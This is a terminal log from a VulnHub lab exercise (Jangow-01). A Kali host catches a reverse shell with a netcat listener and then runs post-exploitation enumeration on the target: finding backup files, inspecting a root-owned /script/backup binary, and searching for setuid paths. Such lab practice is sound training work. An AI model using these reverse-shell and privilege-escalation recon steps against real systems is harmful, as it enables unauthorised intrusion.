 hostname -I: 192.168.56.70
Thursday 16 December 2021 12:52:40 PM IST 2021.12.16 12:52:40
f0c1s@kali:~/vuln-hubs/jangow-01 $
sudo nc -nlvp 443 -s $LHOST
Listening on 192.168.56.70 443
Connection received on 192.168.56.118 38396
$ find / -type f -name "*backup*" 2>/dev/null
find / -type f -name "*backup*" 2>/dev/null
/lib/modules/4.4.0-31-generic/kernel/drivers/net/team/team_mode_activebackup.ko
/lib/modules/4.4.0-31-generic/kernel/drivers/power/wm831x_backup.ko
/script/backup
/usr/lib/open-vm-tools/plugins/vmsvc/libvmbackup.so
/usr/src/linux-headers-4.4.0-31-generic/include/config/wm831x/backup.h
/usr/src/linux-headers-4.4.0-31-generic/include/config/net/team/mode/activebackup.h
/usr/share/man/man8/vgcfgbackup.8.gz
/var/www/html/.backup
$ ls -la /script/backup
ls -la /script/backup
-rwxr-xr-x 1 root root 14864 Jun 10  2021 /script/backup
$ file /script/backup
file /script/backup
/script/backup: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linu
x-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=9669c33d8833b1466ca0358ddccb99ff8fdc8730, not stripped
$ find / -type d -perm -4000 2>/dev/null
find / -type d -perm -4000 2>/dev/null
$